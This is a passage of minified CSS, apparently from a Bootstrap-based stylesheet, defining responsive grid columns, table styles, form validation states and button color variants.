100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media (min-width:1440px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}@media (min-width:1900px){.col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xxl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xxl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xxl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xxl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xxl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xxl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xxl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xxl-3{flex:0 0 25%;max-width:25%}.col-xxl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xxl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xxl-6{flex:0 0 50%;max-width:50%}.col-xxl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xxl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xxl-9{flex:0 0 75%;max-width:75%}.col-xxl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xxl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xxl-12{flex:0 0 100%;max-width:100%}.order-xxl-first{order:-1}.order-xxl-last{order:13}.order-xxl-0{order:0}.order-xxl-1{order:1}.order-xxl-2{order:2}.order-xxl-3{order:3}.order-xxl-4{order:4}.order-xxl-5{order:5}.order-xxl-6{order:6}.order-xxl-7{order:7}.order-xxl-8{order:8}.order-xxl-9{order:9}.order-xxl-10{order:10}.order-xxl-11{order:11}.order-xxl-12{order:12}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.3333333333%}.offset-xxl-2{margin-left:16.6666666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.3333333333%}.offset-xxl-5{margin-left:41.6666666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.3333333333%}.offset-xxl-8{margin-left:66.6666666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.3333333333%}.offset-xxl-11{margin-left:91.6666666667%}}@media (min-width:2560px){.col-xxxl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xxxl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xxxl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xxxl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xxxl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xxxl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xxxl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xxxl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xxxl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xxxl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xxxl-3{flex:0 0 25%;max-width:25%}.col-xxxl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xxxl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xxxl-6{flex:0 0 50%;max-width:50%}.col-xxxl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xxxl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xxxl-9{flex:0 0 75%;max-width:75%}.col-xxxl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xxxl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xxxl-12{flex:0 0 100%;max-width:100%}.order-xxxl-first{order:-1}.order-xxxl-last{order:13}.order-xxxl-0{order:0}.order-xxxl-1{order:1}.order-xxxl-2{order:2}.order-xxxl-3{order:3}.order-xxxl-4{order:4}.order-xxxl-5{order:5}.order-xxxl-6{order:6}.order-xxxl-7{order:7}.order-xxxl-8{order:8}.order-xxxl-9{order:9}.order-xxxl-10{order:10}.order-xxxl-11{order:11}.order-xxxl-12{order:12}.offset-xxxl-0{margin-left:0}.offset-xxxl-1{margin-left:8.3333333333%}.offset-xxxl-2{margin-left:16.6666666667%}.offset-xxxl-3{margin-left:25%}.offset-xxxl-4{margin-left:33.3333333333%}.offset-xxxl-5{margin-left:41.6666666667%}.offset-xxxl-6{margin-left:50%}.offset-xxxl-7{margin-left:58.3333333333%}.offset-xxxl-8{margin-left:66.6666666667%}.offset-xxxl-9{margin-left:75%}.offset-xxxl-10{margin-left:83.3333333333%}.offset-xxxl-11{margin-left:91.6666666667%}}.table{width:100%;margin-bottom:.9375rem;color:#212529}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#212529;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#7abaff}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#8fd19e}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#ffdf7e}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#ed969e}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#95999c}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:hsla(0,0%,100%,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1439.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}@media (max-width:1899.98px){.table-responsive-xxl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xxl>.table-bordered{border:0}}@media (max-width:2559.98px){.table-responsive-xxxl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xxxl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:.4375rem;padding-bottom:.4375rem;margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:.5625rem;padding-bottom:.5625rem;font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:.3125rem;padding-bottom:.3125rem;font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;font-size:1rem;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size],textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-.3125rem;margin-left:-.3125rem}.form-row>.col,.form-row>[class*=col-]{padding-right:.3125rem;padding-left:.3125rem}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,.9);border-radius:.25rem}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:#28a745;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#28a745;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label:before,.was-validated .custom-control-input:valid~.custom-control-label:before{border-color:#28a745}.custom-control-input.is-valid:checked~.custom-control-label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before{border-color:#34ce57;background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#dc3545;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label:before,.was-validated .custom-control-input:invalid~.custom-control-label:before{border-color:#dc3545}.custom-control-input.is-invalid:checked~.custom-control-label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before{border-color:#e4606d;background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{justify-content:center}.form-inline .form-group,.form-inline label{display:flex;align-items:center;margin-bottom:0}.form-inline .form-group{flex:0 0 auto;flex-flow:row wrap}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled{opacity:.65}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success.focus,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info.focus,.btn-info:focus,.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light.focus,.btn-light:focus,.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark.focus,.btn-dark:focus,.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{color:#007bff;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem 